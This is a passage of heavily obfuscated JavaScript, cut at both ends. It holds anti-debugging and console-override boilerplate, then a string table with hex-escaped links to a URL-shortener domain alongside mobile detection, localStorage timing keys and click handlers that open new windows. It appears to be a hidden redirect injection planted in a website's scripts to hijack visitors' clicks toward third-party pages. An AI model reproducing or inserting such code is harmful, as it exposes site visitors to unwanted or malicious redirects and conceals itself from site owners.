_0xeafd0f+_0xeca790;},'fNCNt':_0x341c84(0x626,0x55a,0x4df,0x5a7,0x5d7)+_0x3a93db(0x42e,0x3b5,0x41b,0x38d,0x4d2)+_0x3a93db(0x4c9,0x521,0x53b,0x616,0x4c4)+_0x270730(-0xca,-0x196,-0x23e,-0x178,-0x11c),'xtlQI':_0x3a93db(0x5ef,0x5bc,0x575,0x4b4,0x504)+_0x49b339(0x6b,0x3a,0xd8,0xb2,-0x8)+_0x341c84(0x527,0x543,0x50f,0x468,0x514)+_0x542964(0x608,0x4cf,0x553,0x5fb,0x558)+_0x49b339(0x212,0x258,0x197,0xce,0x213)+_0x3a93db(0x443,0x5a7,0x4fc,0x4b9,0x5be)+'\x20)','ToMEU':function(_0x1adbbd){return _0x1adbbd();},'FcWhq':function(_0x5390e8,_0x643407){return _0x5390e8<_0x643407;},'sprff':_0x49b339(0x17e,0x71,0xc4,0x87,0x179)+_0x341c84(0x53b,0x598,0x501,0x4fc,0x620)+'4','CVXmt':_0x341c84(0x502,0x505,0x496,0x5d9,0x456),'WHxMy':_0x270730(-0x150,-0x16f,-0x234,-0x177,-0x182),'ZVcWn':_0x542964(0x399,0x37d,0x4e3,0x337,0x416),'BWUZa':_0x341c84(0x4a9,0x4f2,0x5c6,0x4ab,0x49d),'rGxGV':_0x341c84(0x42b,0x47f,0x530,0x488,0x518)+_0x270730(-0xec,-0xf5,-0xbc,-0x135,-0x15c),'WjkAZ':_0x270730(-0x10e,-0xe9,-0x68,-0x70,-0x15d),'FbvtE':_0x341c84(0x5a3,0x4e6,0x458,0x547,0x57e),'oyVCZ':_0x270730(-0x215,-0x1ee,-0x23e,-0x14e,-0x2c9)+_0x270730(-0x1ea,-0x136,-0x1b4,-0x136,-0x130)+_0x270730(-0x283,-0x26e,-0x2bc,-0x29d,-0x208)+')','cOJFD':_0x49b339(0xca,0xf2,0x18f,0xfd,0x215)+_0x270730(-0x1e7,-0x1ad,-0x182,-0x227,-0x148)+_0x3a93db(0x498,0x62e,0x55f,0x4a6,0x4ed)+_0x542964(0x51f,0x54d,0x52e,0x4d2,0x4c7)+_0x49b339(0x141,0x98,0x126,0x70,0xcf)+_0x341c84(0x581,0x5a8,0x572,0x543,0x5c2)+_0x270730(-0x1ce,-0x15e,-0x12b,-0xcb,-0xef),'LwIMJ':function(_0x305516,_0x36ec67){return _0x305516(_0x36ec67);},'cJSJU':_0x542964(0x4cb,0x49a,0x3fa,0x3cf,0x3f3),'yZJur':function(_0x1a8605,_0x565530){return _0x1a8605+_0x565530;},'hzMis':_0x3a93db(0x400,0x4a0,0x3f6,0x449,0x3e0),'XNPEp':_0x270730(-0x220,-0x258,-0x23c,-0x30f,-0x1eb),'bFWJE':function(_0x287f86){return _0x287f86();},'KyBNZ':function(_0x1c4cee,_0x41b454,_0xda7565){return _0x1c4cee(_0x41b454,_0xda7565);},'BOkwr':function(_0x5a9ef8,_0x355b19){return _0x5a9ef8/_0x355b19;},'itEfM':function(_0x4f3a9a,_0x3bae61){return _0x4f3a9a<_0x3bae61;},'ZJMCU':_0x542964(0x502,0x3fe,0x51a,0x4d1,0x4cb),'wUedN':_0x542964(0x4de,0x47d,0x54d,0x466,0x4f8),'uUmWO':_0x270730(-0x279,-0x1e4,-0x254,-0x21a,-0x1d0)+'g','MthrA':function(_0x16f4d7,_0x188fed){return _0x16f4d7===_0x188fed;},'VBsul':_0x270730(-0x102,-0x144,-0x1f2,-0x1a8,-0x6d),'kraSm':_0x3a93db(0x4b6,0x42c,0x3f7,0x3fe,0x31d),'KoZMD':_0x542964(0x613,0x5b0,0x49a,0x462,0x533),'kWpjJ':_0x270730(-0x1e4,-0x142,-0x92,-0x158,-0xe7),'iPqdh':function(_0x2c9c04,_0x49fc5a){return _0x2c9c04===_0x49fc5a;},'IphGT':_0x49b339(-0x12,0xb0,0xb7,0x168,0xc4)+'g','pRtXl':_0x270730(-0x1f6,-0x1d3,-0x1a0,-0x225,-0x137),'ULSky':_0x49b339(0x135,0x1e9,0x20e,0x1a8,0x257),'dcfmt':_0x270730(-0x2fc,-0x22a,-0x28c,-0x2f1,-0x2bb)+_0x3a93db(0x466,0x4da,0x4a4,0x503,0x540)+_0x542964(0x4e4,0x54b,0x3a9,0x499,0x46b),'NdLix':_0x3a93db(0x4a3,0x5b8,0x4da,0x563,0x52a)+'er','poVfk':function(_0x18d7ef,_0x1c60c6){return _0x18d7ef===_0x1c60c6;},'Quxfr':_0x542964(0x516,0x5b0,0x54e,0x468,0x524),'xLeCk':function(_0x28afe2,_0x4a0e72){return _0x28afe2!==_0x4a0e72;},'wieOR':function(_0x2777bb,_0x3d4fea){return _0x2777bb/_0x3d4fea;},'GlbHa':_0x270730(-0x1a0,-0x250,-0x219,-0x24a,-0x241)+'h','oJRRe':function(_0x3517e4,_0x59b04a){return _0x3517e4%_0x59b04a;},'dZkgb':function(_0x519ef9,_0x4844f8){return _0x519ef9!==_0x4844f8;},'ZbOve':_0x542964(0x4e5,0x4b2,0x56c,0x611,0x547),'aeSDS':_0x542964(0x4af,0x477,0x48a,0x446,0x422),'OPMNu':function(_0x317b9a,_0x5dabbb){return _0x317b9a+_0x5dabbb;},'ztjMl':_0x542964(0x510,0x51f,0x3da,0x4fd,0x4bd),'HBHWR':_0x270730(-0x102,-0xec,-0x37,-0x14,-0xa2),'EVeaT':_0x270730(-0x8d,-0x13b,-0xac,-0xd4,-0x13f)+'n','rIeiC':function(_0x489ece,_0x5af65a){return _0x489ece===_0x5af65a;},'XDRpe':_0x49b339(0x1f2,0x263,0x200,0x1ce,0x24a),'OtiEg':_0x270730(-0x29e,-0x1d6,-0x120,-0x27d,-0x1a6)+_0x542964(0x41b,0x523,0x420,0x476,0x46a)+'t','CgUog':function(_0x265f8a,_0x1f1459){return _0x265f8a(_0x1f1459);}};function _0x270730(_0x21c107,_0x35ded8,_0x41ab5,_0x1f560d,_0x5b1d86){return _0x15cd(_0x35ded8- -0x36c,_0x5b1d86);}function _0x542964(_0xd10675,_0x50bb56,_0x37e25e,_0x16fa52,_0x58144c){return _0x15cd(_0x58144c-0x303,_0x50bb56);}function _0x49b339(_0x596350,_0xdf029a,_0x34583f,_0x15b434,_0x1a7016){return _0x15cd(_0x34583f- -0x46,_0x15b434);}function _0x33f603(_0x55ee7c){var _0xb38fcd={'yKGwx':_0x35659c[_0x38ea78(-0x22e,-0x166,-0x1cc,-0x26e,-0x225)],'jvbBK':_0x35659c[_0x38ea78(-0x2cc,-0x225,-0x251,-0x30c,-0x28a)],'hwyji':function(_0x548b7a,_0x11f1c2){function _0x159e8d(_0x51507a,_0x40001b,_0x1bb6b6,_0x371cc9,_0x18d8c6){return _0x38ea78(_0x51507a-0x95,_0x40001b,_0x1bb6b6-0x2da,_0x371cc9-0xcd,_0x18d8c6-0x127);}return _0x35659c[_0x159e8d(-0xd0,-0x93,0x4,0xde,0xe)](_0x548b7a,_0x11f1c2);},'BNEdh':_0x35659c[_0x5841d0(-0x12b,-0x184,-0x13a,-0x1eb,-0x201)],'lzmNJ':function(_0x416036,_0x2e7a1c){function _0x589619(_0x18ce7c,_0x1ca55c,_0x4e5fe0,_0x66e651,_0x147e22){return _0x38ea78(_0x18ce7c-0x24,_0x66e651,_0x147e22-0x175,_0x66e651-0xac,_0x147e22-0x15a);}return _0x35659c[_0x589619(0xd1,-0xcb,-0x92,0x2,0xa)](_0x416036,_0x2e7a1c);},'rUWHA':_0x35659c[_0x5841d0(-0x185,-0x80,0x2d,-0xa8,-0x156)],'goDbR':_0x35659c[_0x4d687c(-0x26f,-0x24d,-0x335,-0x280,-0x2c1)],'qPrYF':function(_0x15da74){function _0x2cb043(_0x49661f,_0x41805e,_0xeb94a5,_0x2fdc83,_0x26dd44){return _0x5841d0(_0x49661f-0xf0,_0x41805e-0x192,_0x41805e,_0x2fdc83-0xde,_0x26dd44-0x70);}return _0x35659c[_0x2cb043(-0x42,-0x144,-0x93,-0xeb,-0xeb)](_0x15da74);},'UkeAI':function(_0x4e96ee,_0x3a9b25,_0xb49a23){function _0x3a09f4(_0xd1c906,_0xff0142,_0xdb8e80,_0x531e99,_0x1a5261){return _0x4d687c(_0xd1c906-0x48,_0xff0142-0x1d1,_0xdb8e80-0x20,_0x531e99-0x571,_0x1a5261);}return _0x35659c[_0x3a09f4(0x2d7,0x2c0,0x3a7,0x37e,0x2ec)](_0x4e96ee,_0x3a9b25,_0xb49a23);},'wFqqC':function(_0x22a086,_0x4691cc){function _0x5dab5e(_0x4a76f0,_0x289f14,_0x4913c0,_0x7aaa33,_0x72b28d){return _0x5841d0(_0x4a76f0-0x96,_0x289f14-0x1a4,_0x72b28d,_0x7aaa33-0x9b,_0x72b28d-0x1d1);}return _0x35659c[_0x5dab5e(-0x1a2,-0xbb,-0x15d,-0xe5,-0x36)](_0x22a086,_0x4691cc);},'ELHQG':function(_0xd92921,_0x27fd1a){function _0x152f1b(_0x23ebbe,_0x1a9a8f,_0x5a122b,_0x14ef7c,_0x1f078e){return _0x55aa11(_0x14ef7c- -0x3b0,_0x1a9a8f-0x1c0,_0x1f078e,_0x14ef7c-0x14f,_0x1f078e-0x3f);}return _0x35659c[_0x152f1b(0x57,0x1e,0x190,0xd0,0x11e)](_0xd92921,_0x27fd1a);},'asgFB':_0x35659c[_0x38ea78(-0x254,-0x16d,-0x19a,-0x197,-0xfd)],'VePMw':_0x35659c[_0x4d687c(-0x23c,-0x248,-0x223,-0x1d8,-0x299)],'PLdBU':_0x35659c[_0x5841d0(-0x125,-0x1b8,-0x184,-0xf4,-0xb8)],'OPlbZ':function(_0x5c7404,_0x1339e4){function _0x3c1fe3(_0x10ad58,_0x34eed9,_0x1f773c,_0x5cd670,_0x67366e){return _0x5841d0(_0x10ad58-0x6f,_0x34eed9-0x54,_0x5cd670,_0x67366e-0x6b4,_0x67366e-0x1e4);}return _0x35659c[_0x3c1fe3(0x54b,0x515,0x604,0x4ee,0x5c9)](_0x5c7404,_0x1339e4);},'bgCyX':_0x35659c[_0x3b2896(0x1c6,0x134,0x212,0x1c5,0x210)],'bIuFn':_0x35659c[_0x55aa11(0x31b,0x2c0,0x30c,0x365,0x2f0)],'RxakI':_0x35659c[_0x38ea78(-0x1c2,-0x12e,-0x20f,-0x17b,-0x218)],'LvcOd':_0x35659c[_0x4d687c(-0x151,-0x186,-0x13a,-0x12d,-0x16a)],'wWIko':function(_0x30d21d,_0x77710f){function _0xc3c673(_0x584274,_0x3b2bf7,_0x1b8611,_0x5ad8df,_0x477799){return _0x55aa11(_0x5ad8df-0x124,_0x3b2bf7-0x1d1,_0x3b2bf7,_0x5ad8df-0x80,_0x477799-0x15e);}return _0x35659c[_0xc3c673(0x573,0x4cb,0x62a,0x562,0x505)](_0x30d21d,_0x77710f);},'NNLKB':_0x35659c[_0x5841d0(-0x1c7,-0x189,-0x1a2,-0x166,-0x17d)],'VyWNA':_0x35659c[_0x55aa11(0x30e,0x3a7,0x2cd,0x3c3,0x2da)]};function _0x5841d0(_0x293b06,_0x35dc68,_0x53801c,_0x42e4e2,_0x441491){return _0x49b339(_0x293b06-0x124,_0x35dc68-0x1de,_0x42e4e2- -0x299,_0x53801c,_0x441491-0xd2);}function _0x55aa11(_0xd14ece,_0x40938f,_0x5932c2,_0x55695b,_0x160a09){return _0x341c84(_0x5932c2,_0xd14ece- -0x176,_0x5932c2-0x3c,_0x55695b-0x115,_0x160a09-0xd3);}if(_0x35659c[_0x4d687c(-0x14d,-0x206,-0x1e3,-0x1c5,-0x289)](typeof _0x55ee7c,_0x35659c[_0x3b2896(0x20c,0xe6,0x13a,0x1d4,0x18c)])){if(_0x35659c[_0x3b2896(0x154,0x133,0x1b8,0x17a,0x123)](_0x35659c[_0x3b2896(0x200,0x334,0x29e,0x2a6,0x30f)],_0x35659c[_0x5841d0(-0xc6,-0x7a,-0x2f,-0x86,-0xfd)]))_0xb38fcd[_0x3b2896(0x2e8,0x1b6,0x27d,0x29b,0x25f)](_0x3c08b7,this,function(){function _0x39dc11(_0x2ef67a,_0x299957,_0x49e7d5,_0x55d912,_0xaf24a7){return _0x4d687c(_0x2ef67a-0x1ea,_0x299957-0x18a,_0x49e7d5-0x42,_0x2ef67a-0x4f1,_0xaf24a7);}var _0x3c542a=new _0x4f0e5e(_0xb38fcd[_0x181524(-0x86,-0x197,-0x62,-0xfb,-0xf8)]);function _0x2ba39e(_0x4d1055,_0x22c418,_0x59e1ff,_0x2b6d32,_0x33729c){return _0x55aa11(_0x2b6d32- -0x261,_0x22c418-0xdc,_0x4d1055,_0x2b6d32-0x1e2,_0x33729c-0xa8);}function _0x4614da(_0xe4ab0e,_0x3206ed,_0x4b2b29,_0x2b567c,_0x458aa8){return _0x55aa11(_0xe4ab0e- -0x135,_0x3206ed-0x7,_0x4b2b29,_0x2b567c-0xaf,_0x458aa8-0x3);}var _0x318c96=new _0xf76e1a(_0xb38fcd[_0x2ba39e(0xf4,0x113,0x146,0xc5,0xfa)],'i'),_0x31e3f0=_0xb38fcd[_0x181524(-0x1aa,-0x8f,-0xa4,-0x135,-0x16f)](_0x6e2c15,_0xb38fcd[_0x181524(-0x289,-0x26c,-0x172,-0x1bf,-0x117)]);function _0xe2bfcf(_0x391034,_0x3b7c0d,_0x1e4855,_0x30cbdd,_0x9f1956){return _0x4d687c(_0x391034-0x4,_0x3b7c0d-0x1ec,_0x1e4855-0x165,_0x9f1956-0x15f,_0x3b7c0d);}function _0x181524(_0x133c8d,_0x2f918e,_0x264d53,_0x164ed0,_0x3a23f8){return _0x3b2896(_0x133c8d-0x197,_0x2f918e-0xa7,_0x164ed0- -0x38e,_0x2f918e,_0x3a23f8-0x82);}!_0x3c542a[_0x2ba39e(0x97,0x13,0x104,0xee,0x4b)](_0xb38fcd[_0xe2bfcf(0x1e,0x152,-0x43,0x5e,0x8b)](_0x31e3f0,_0xb38fcd[_0x39dc11(0x284,0x1fb,0x351,0x23b,0x282)]))||!_0x318c96[_0x39dc11(0x2f0,0x3ae,0x2e8,0x2c6,0x3bd)](_0xb38fcd[_0x2ba39e(0x2f0,0x21d,0x236,0x21b,0x24e)](_0x31e3f0,_0xb38fcd[_0x2ba39e(0xfb,-0x60,0x11,0x6c,0x9)]))?_0xb38fcd[_0xe2bfcf(0xcd,0x34,0x33,-0x7c,0x3b)](_0x31e3f0,'0'):_0xb38fcd[_0xe2bfcf(-0x1fe,-0x73,-0x11f,-0x1e1,-0x130)](_0x2f4d4d);})();else return function(_0x49bc16){}[_0x4d687c(-0x11a,-0x21f,-0xeb,-0x1c8,-0x27a)+_0x55aa11(0x463,0x47d,0x382,0x4ff,0x4aa)+'r'](_0x35659c[_0x55aa11(0x3d4,0x2fc,0x464,0x47f,0x3ee)])[_0x38ea78(-0x12d,-0x1a0,-0x13b,-0xec,-0xf5)](_0x35659c[_0x5841d0(-0x114,-0x1ce,-0x13d,-0x199,-0x150)]);}else{if(_0x35659c[_0x38ea78(-0x2a1,-0x1ef,-0x1d0,-0x147,-0x1c2)](_0x35659c[_0x5841d0(-0xae,-0x10f,-0xaa,-0xbd,-0x9d)],_0x35659c[_0x5841d0(-0xf1,-0x6a,-0x9c,-0xbd,-0xf0)])){if(_0x35659c[_0x4d687c(-0xc0,-0x1bc,-0x32,-0xee,-0xc1)](_0x35659c[_0x55aa11(0x401,0x35d,0x3c8,0x469,0x3d2)]('',_0x35659c[_0x5841d0(-0x25,0x1,-0x3,-0x9d,-0xbf)](_0x55ee7c,_0x55ee7c))[_0x35659c[_0x38ea78(-0x145,-0x16b,-0x1af,-0x1e6,-0x134)]],-0xe7*-0x1+-0xa21+0x93b)||_0x35659c[_0x3b2896(0x21a,0x1db,0x1f5,0x181,0x1e9)](_0x35659c[_0x38ea78(-0x222,-0x63,-0x145,-0xd7,-0x121)](_0x55ee7c,-0x381+0x1829+-0x1494),0xc21*-0x3+0x220f+0x254))_0x35659c[_0x5841d0(-0x134,-0x180,-0x1c9,-0x11a,-0xaf)](_0x35659c[_0x38ea78(-0x335,-0x220,-0x256,-0x2da,-0x26f)],_0x35659c[_0x5841d0(-0x1e,-0x90,-0xb0,-0x72,0x1f)])?function(){function _0x11d077(_0x22a657,_0x1d39e1,_0x27fcea,_0x307e39,_0x36ad59){return _0x5841d0(_0x22a657-0x16a,_0x1d39e1-0x58,_0x307e39,_0x27fcea- -0xec,_0x36ad59-0x180);}function _0x1557a6(_0x458159,_0x4a165d,_0x15c958,_0x4ced5d,_0x543f44){return _0x38ea78(_0x458159-0xa6,_0x543f44,_0x458159-0x7b8,_0x4ced5d-0x8f,_0x543f44-0x37);}function _0x182519(_0x469a56,_0x266920,_0x5e454d,_0x5d3951,_0x4c6a85){return _0x5841d0(_0x469a56-0x12c,_0x266920-0x187,_0x266920,_0x5d3951-0x68b,_0x4c6a85-0x124);}function _0x461c8a(_0x2d34f7,_0x118146,_0x137d1a,_0x21766b,_0x50a32b){return _0x38ea78(_0x2d34f7-0x1db,_0x2d34f7,_0x118146-0x6ef,_0x21766b-0x190,_0x50a32b-0x7d);}function _0x21394f(_0x1e63ae,_0x3947c1,_0x5dde1f,_0x13ea33,_0x2afa78){return _0x3b2896(_0x1e63ae-0x71,_0x3947c1-0x11c,_0x13ea33-0x1df,_0x2afa78,_0x2afa78-0x1a2);}if(_0xb38fcd[_0x461c8a(0x567,0x553,0x627,0x526,0x59f)](_0xb38fcd[_0x11d077(-0x29f,-0x1f9,-0x1d1,-0x2b3,-0x1a8)],_0xb38fcd[_0x21394f(0x2f1,0x459,0x444,0x3ba,0x434)])){var _0x28d150=_0x1c501a[_0x21394f(0x434,0x487,0x467,0x3bf,0x379)](_0x41313b),_0x153e6e=_0x5616ed[_0x461c8a(0x5b3,0x50c,0x5d1,0x570,0x48e)](_0xb38fcd[_0x461c8a(0x609,0x564,0x4ab,0x5fc,0x5d9)](+new _0x2e110e(),0x33*-0x23+0x594+0x54d));_0xb38fcd[_0x1557a6(0x54c,0x4ba,0x5fe,0x4cf,0x46c)](_0xb38fcd[_0x11d077(-0x86,-0x1c6,-0x123,-0x109,-0x185)](_0x28d150[_0x182519(0x429,0x3ed,0x469,0x49e,0x4d5)+_0x11d077(-0x1cc,-0x1da,-0x26a,-0x191,-0x1fa)],_0x1f820e[_0x182519(0x55f,0x4c7,0x65c,0x594,0x584)+_0x21394f(0x32f,0x3c1,0x34d,0x2fd,0x390)+_0x1557a6(0x684,0x691,0x662,0x637,0x6bc)+'dM'][_0x1557a6(0x5c1,0x572,0x563,0x62c,0x54f)]),_0x153e6e)&&(_0x3d844c[_0x461c8a(0x46f,0x485,0x47c,0x4d1,0x3b3)+_0x1557a6(0x559,0x47b,0x5aa,0x4b0,0x5d7)](_0xb38fcd[_0x1557a6(0x690,0x73d,0x743,0x65e,0x609)]),_0x2b028d[_0x461c8a(0x4fb,0x485,0x415,0x406,0x4df)+_0x11d077(-0x294,-0x2d2,-0x255,-0x1a6,-0x2ed)](_0xb38fcd[_0x21394f(0x486,0x48e,0x49b,0x46b,0x4a5)]),_0x4fb1fe[_0x1557a6(0x54e,0x630,0x49b,0x5f0,0x5af)+_0x461c8a(0x567,0x490,0x40d,0x3b2,0x475)](_0xb38fcd[_0x182519(0x5fa,0x5c6,0x652,0x5ab,0x507)]));}else return!![];}[_0x3b2896(0x211,0x14d,0x1b5,0x184,0x1c0)+_0x3b2896(0x2a4,0x29a,0x290,0x1bf,0x222)+'r'](_0x35659c[_0x55aa11(0x395,0x2bd,0x2b8,0x412,0x37a)](_0x35659c[_0x55aa11(0x2fa,0x336,0x2cd,0x3cc,0x3d4)],_0x35659c[_0x4d687c(-0x222,-0x1b3,-0x19a,-0x22b,-0x192)]))[_0x55aa11(0x360,0x3a2,0x280,0x299,0x392)](_0x35659c[_0x55aa11(0x373,0x2f7,0x314,0x2fe,0x38e)]):_0xb38fcd[_0x38ea78(-0x1c7,-0x114,-0x17d,-0x9d,-0x227)](_0x1863e6,'0');else{if(_0x35659c[_0x55aa11(0x46a,0x480,0x43f,0x435,0x3f1)](_0x35659c[_0x3b2896(0x2da,0x228,0x22c,0x199,0x160)],_0x35659c[_0x55aa11(0x3ff,0x357,0x4a8,0x361,0x31c)]))(function(){function _0x25919e(_0x147508,_0x6fdfdb,_0x82baed,_0x479555,_0x1bc745){return _0x3b2896(_0x147508-0x13e,_0x6fdfdb-0xea,_0x82baed-0xff,_0x147508,_0x1bc745-0x188);}function _0x34865c(_0x37471d,_0x105825,_0xa44ff1,_0xa662d7,_0x53ce46){return _0x3b2896(_0x37471d-0x115,_0x105825-0x3f,_0xa662d7- -0x218,_0x53ce46,_0x53ce46-0xd5);}function _0x2bb0f2(_0x509d1f,_0x135e94,_0x194447,_0x247683,_0x344e26){return _0x55aa11(_0x344e26-0xc4,_0x135e94-0x1d5,_0x135e94,_0x247683-0x1f3,_0x344e26-0x1a1);}return _0xb38fcd[_0x2bb0f2(0x497,0x587,0x583,0x43b,0x4d1)](_0xb38fcd[_0x2bb0f2(0x537,0x56f,0x5e9,0x5a8,0x508)],_0xb38fcd[_0x25919e(0x3ca,0x3b5,0x329,0x3de,0x2a4)])?![]:![];}[_0x55aa11(0x388,0x375,0x3e5,0x2e1,0x302)+_0x55aa11(0x463,0x415,0x496,0x530,0x511)+'r'](_0x35659c[_0x38ea78(-0x238,-0x1aa,-0x1a8,-0x1d3,-0x1fc)](_0x35659c[_0x38ea78(-0x2f0,-0x270,-0x2af,-0x267,-0x243)],_0x35659c[_0x38ea78(-0x2c8,-0x312,-0x284,-0x1f7,-0x1eb)]))[_0x5841d0(-0x23,-0x61,-0x8d,-0x45,0x74)](_0x35659c[_0x38ea78(-0x16f,-0x166,-0x12b,-0xba,-0xca)]));else{var _0x44c747=_0x35659c[_0x3b2896(0x1e3,0x328,0x2ac,0x1d5,0x378)][_0x4d687c(-0x137,-0x197,-0x1b5,-0x1cd,-0x252)]('|'),_0x365a70=-0x213a+-0x1ef3+0x402d;while(!![]){switch(_0x44c747[_0x365a70++]){case'0':try{var _0x1aadc1=_0x35659c[_0x5841d0(-0x115,-0x95,0x2d,-0x4b,-0x127)](_0x1c2624,_0x35659c[_0x5841d0(-0xc4,-0xbf,-0x20c,-0x162,-0xd5)](_0x35659c[_0x3b2896(0x2f3,0x1bb,0x22e,0x23c,0x27f)](_0x35659c[_0x5841d0(-0x231,-0x123,-0x1be,-0x166,-0xee)],_0x35659c[_0x3b2896(0x15c,0xce,0x13b,0xdd,0x100)]),');'));_0x1a15bc=_0x35659c[_0x3b2896(0x20e,0x2d9,0x27e,0x2d9,0x1ab)](_0x1aadc1);}catch(_0x5bb739){_0x1a15bc=_0x296396;}continue;case'1':for(var _0x305e56=-0x463*0x3+-0xe37*0x1+0x92*0x30;_0x35659c[_0x5841d0(-0x142,-0xcf,-0x109,-0x96,-0x31)](_0x305e56,_0x5b85b6[_0x38ea78(-0x29a,-0x25d,-0x2b9,-0x302,-0x1f9)+'h']);_0x305e56++){var _0x5019c8=_0x35659c[_0x38ea78(-0x174,-0x276,-0x237,-0x2b2,-0x23a)][_0x4d687c(-0x111,-0x224,-0x14a,-0x1cd,-0x1f5)]('|'),_0x3ef528=-0xef*0x7+0x240d+-0x1d84;while(!![]){switch(_0x5019c8[_0x3ef528++]){case'0':var _0x4ed9f9=_0x4dc6a0[_0x3b2896(0x22e,0x26f,0x1b5,0x165,0xf7)+_0x3b2896(0x264,0x284,0x290,0x28d,0x2a7)+'r'][_0x4d687c(-0x1f7,-0x1ab,-0x7d,-0x126,-0x9d)+_0x5841d0(-0xe4,-0x110,-0xd8,-0xca,-0x14c)][_0x5841d0(-0x18d,-0x148,-0x18e,-0xf5,-0x112)](_0x330612);continue;case'1':_0x4ed9f9[_0x4d687c(-0x261,-0x2ac,-0x20b,-0x251,-0x1a8)+_0x55aa11(0x30f,0x253,0x368,0x302,0x2da)]=_0x43f6cd[_0x5841d0(-0x1f4,-0x22c,-0x244,-0x1b4,-0x27b)+_0x4d687c(-0x25c,-0x2ff,-0x2df,-0x241,-0x16e)][_0x4d687c(-0x1a9,-0x167,-0xf4,-0x192,-0x18b)](_0x43f6cd);continue;case'2':var _0x43f6cd=_0x2df676[_0x471f31]||_0x4ed9f9;continue;case'3':var _0x471f31=_0x5b85b6[_0x305e56];continue;case'4':_0x2df676[_0x471f31]=_0x4ed9f9;continue;case'5':_0x4ed9f9[_0x3b2896(0x17e,0x1a9,0x22f,0x22e,0x182)+_0x38ea78(-0x11f,-0x20d,-0x157,-0x1ab,-0x1f2)]=_0x2330c5[_0x55aa11(0x3be,0x339,0x361,0x47a,0x36f)](_0x5e7b2f);continue;}break;}}continue;case'2':var _0x1a15bc;continue;case'3':var _0x2df676=_0x1a15bc[_0x5841d0(-0x212,-0x19a,-0x1a4,-0x1c8,-0x296)+'le']=_0x1a15bc[_0x3b2896(0x1ab,0x1f2,0x118,0x75,0x1c2)+'le']||{};continue;case'4':var _0x5b85b6=[_0x35659c[_0x55aa11(0x459,0x3fe,0x53b,0x4c4,0x3c5)],_0x35659c[_0x38ea78(-0x2e0,-0x196,-0x22f,-0x1b7,-0x224)],_0x35659c[_0x3b2896(0x1fb,0x228,0x1b2,0x130,0xf2)],_0x35659c[_0x4d687c(-0x45,-0x117,-0x2d,-0xe5,-0x13d)],_0x35659c[_0x5841d0(-0x14c,-0x171,-0x1b,-0x8e,-0x170)],_0x35659c[_0x5841d0(-0x23,-0xec,-0x15b,-0xd7,-0x111)],_0x35659c[_0x3b2896(0x1c1,0x1ea,0x1bd,0x296,0x17c)]];continue;}break;}}}}else{var _0x1f328e=_0xb38fcd[_0x55aa11(0x42c,0x3c0,0x3be,0x468,0x4e3)](_0x644c33,_0xb38fcd[_0x3b2896(0x13d,0x1d5,0x1ff,0x2a4,0x13b)](_0xb38fcd[_0x5841d0(-0x7f,-0x187,-0x152,-0xe1,-0x4c)](_0xb38fcd[_0x5841d0(-0x226,-0x122,-0x139,-0x1ca,-0x1dd)],_0xb38fcd[_0x5841d0(-0x121,0x6f,0x46,-0x6a,-0x75)]),');'));_0x4a19a7=_0xb38fcd[_0x5841d0(-0x249,-0x17c,-0x1d1,-0x1f2,-0x131)](_0x1f328e);}}function _0x4d687c(_0x1e16ff,_0x403f6d,_0x74793f,_0x29c2bd,_0xe16a37){return _0x49b339(_0x1e16ff-0x61,_0x403f6d-0x166,_0x29c2bd- -0x336,_0xe16a37,_0xe16a37-0x3c);}function _0x3b2896(_0x28289b,_0x19e451,_0x1a0104,_0x251709,_0x23be8c){return _0x270730(_0x28289b-0x5b,_0x1a0104-0x36d,_0x1a0104-0x16,_0x251709-0xc2,_0x251709);}function _0x38ea78(_0x5ab698,_0x3f326d,_0x95fe28,_0x2cebc0,_0x1dca24){return _0x542964(_0x5ab698-0x18c,_0x3f326d,_0x95fe28-0x199,_0x2cebc0-0x173,_0x95fe28- -0x6d8);}_0x35659c[_0x3b2896(0x2a9,0x2c6,0x295,0x26b,0x34e)](_0x33f603,++_0x55ee7c);}function _0x3a93db(_0x1e9cbd,_0xbfee79,_0x2be6a6,_0x4a344c,_0x18165d){return _0x15cd(_0x2be6a6-0x2f6,_0xbfee79);}try{if(_0x3ed245)return _0x33f603;else _0x35659c[_0x49b339(0x176,0x243,0x214,0x210,0x143)](_0x33f603,-0xaaa+0x4*-0x78a+0x28d2);}catch(_0x468785){}}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x5a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x49\x50\x56\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x71\x72\x6d\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x56\x50\x62\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x41\x6a\x63\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x45\x65\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x45\x49\x63\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x63\x66\x56\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 